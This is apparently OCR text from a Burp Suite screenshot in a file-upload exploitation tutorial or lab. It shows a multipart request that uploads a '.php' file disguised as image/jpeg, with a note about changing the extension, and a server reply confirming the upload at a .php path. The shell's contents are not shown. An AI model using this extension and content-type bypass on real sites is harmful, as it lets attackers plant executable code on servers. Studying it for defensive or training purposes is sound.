 Request
Raw Params Headers Hex
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------25482009013275
修改原有扩展名
Content-Length: 82155
-----------------------------25482009013275
Content-Disposition: form-data; name="file"; filename="6826940_152406711356_2.php"
Content-Type: image/jpeg
JFIF H H C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
文件上传成功!<br/> path:f96a4a66b0022c221794bf55d92a3dfa.php
? < + > Type a search term 0 matches
Done Length: 286 (1,015 millis)